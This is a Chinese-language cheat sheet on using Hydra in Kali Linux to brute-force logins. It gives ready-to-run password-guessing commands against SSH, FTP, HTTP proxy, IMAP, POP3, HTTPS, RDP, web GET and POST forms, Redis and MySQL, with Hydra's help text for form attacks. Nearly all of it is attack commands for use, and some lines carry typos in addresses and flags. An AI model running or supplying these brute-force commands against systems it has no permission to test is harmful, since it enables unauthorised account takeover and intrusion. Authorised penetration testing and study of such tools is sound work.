工具:Kali
版本:Kali 内置工具 Hydra
概要:介绍Hydra相关服务爆破的简单示例
SSH服务破解
hydra -l root -P /usr/share/wordlist/passwd.txt -V46 -e nsr -t 4 -s 22 192.168.223.10 ssh
hydra -L /tmp/username -x 6:6:a -vVd46 -e ns -t 10 -f -t 1 -o /tmp/result -b text ssh://192.168.223.10
FTP/FTPS服务破解
hydra -L /username -P /passwd -f -V -e nsr -o /tmp/result -b jsonv1 ftp://192.168.223.10:21
Http-Proxy服务破解
hydra -l admin -P /passwd -V -e nsr -o /tmp/result -b text http-proxy://192.168.223.10
hydra -L /username -P /passwd -V -e nsr http-proxy://192.168.223.10:8080
Imap服务破解
hydra -l admin -p pass -V -e ns 192.168.223.10 -s 143 imap PLAIN
hydra -l admin -p pass -V -e ns imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN
POP3服务破解
hydra -l muts -P pass.txt my.pop3.mail pop3
hydra -l muts -P pass.txt -p 40 -S my.pop3.mail pop3
Https服务破解
hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https
RDP服务破解
hydra -L /username -P /passwd -f 192.168.223.10 -s 892 rdp
hydra -L /username -P /passwd -f rdp://192.168.223.10:892
WEB表单GET登录破解
hydra -L /username -P /passwd -f -V -e nsr -o /tmp/result -b json 191.168.223.10 http-get "/user/login.php"
hydra -L /username -P /passwd -f -V -e nsr -o /tmp/result -b json -s 8089 191.168.223.10 http-get "/user/login.php"
WEB表单POST登录破解
先查询一下使用方式:hydra -U http-post-form,原文如下:

Module http-post-form requires the page and the parameters for the web form.
By default this module is configured to follow a maximum of 5 redirections in a row. It always gathers a new cookie from the same URL without variables
The parameters take three ":" separated values, plus optional values.(Note: if you need a colon in the option string as value, escape it with "\:", but do not escape a "\" with "\\".)
Syntax: <url>:<form parameters>:<condition string>[:<optional>[:<optional>]
First is the page on the server to GET or POST to (URL).
Second is the POST/GET variables (taken from either the browser, proxy, etc.with usernames and passwords being replaced in the "^USER^" and "^PASS^" placeholders (FORM PARAMETERS)
Third is the string that it checks for an *invalid* login (by default),Invalid condition login check can be preceded by "F=", successful condition login check must be preceded by "S=".This is where most people get it wrong. You have to check the webapp what a failed string looks like and put it in this parameter!
The following parameters are optional:
C=/page/uri to define a different page to gather initial cookies from (h|H)=My-Hdr\: foo to send a user defined HTTP header with each request ^USER^ and ^PASS^ can also be put into these headers!
Note 'h' will add the user-defined header at the end regardless it's already being sent by Hydra or not.'H' will replace the value of that header if it exists, by the one supplied by the user, or add the header at the end
Note that if you are going to put colons (:) in your headers you should escape them with a backslash (\).All colons that are not option separators should be escaped (see the examples above and below).
You can specify a header without escaping the colons, but that way you will not be able to put colons in the header value itself, as they will be interpreted by hydra as option separators.
Examples:
"/login.php:user=^USER^&pass=^PASS^:incorrect"
"/login.php:user=^USER^&pass=^PASS^&colon=colon\:escape:S=authlog=.*success"
"/login.php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
"/:user=^USER&pass=^PASS^:failed:H=Authorization\: Basic dT1w:H=Cookie\: sessid=aaaa:h=X-User\: ^USER^"
"/exchweb/bin/auth/owaauth.dll:destination=http%3A%2F%2F<target>%2Fexchange&flags=0&username=<domain>%5C^USER^&password=^PASS^&SubmitCreds=x&trusted=0:reason=:C=/exchweb"
假设一个登录的POST请求参数和地址如下(无验证码):
url:http://192.168.100.83:80/0.html
form表单:username='myname'&passwd='mypasswordisthis'&wrongtime=
响应成功后的返回特征:登录成功后会返回sucessful字样,可以作为登录成功的判断依据

hydra -l username -L /passwd -V -f 192.168.223.10 http-post-form "/0.html:username=^USER^&passwd=^PASS^&wrongtime=:failed" 使用关键字‘failed’作为断言判断登录失败
hydra -l username -L /passwd -V -f 192.168.223.10 http-post-form "/0.html:username=^USER^&passwd=^PASS^&wrongtime=:F='failed'" 使用参数F和关键字‘failed’(加上单引号合适)作为断言判断登录失败
hydra -l username -L /passwd -V -f 192.168.223.10 -s 80 http-post-form "/0.html:username=^USER^&passwd=^PASS^&wrongtime=:S=successful" 使用参数S和关键‘successful’作为断言判断登录成功,并指定端口(默认是80端口)
Rdis服务破解
hydra -l root -P /tmp/passwd.txt -V -e n -s 10291 redis://192.168.233.10
某些服务没有用户名,则不需要指定用户名字典
hydra -P /tmp/passwd.txt -vVd -e ns -s 10291 redis://192.168.233.10
Mysql服务破解
hydra -L /tmp/name.txt -P /tmp/passwd.txt -vV -e ns -f -w 10 mysql://192.168.233.10:3306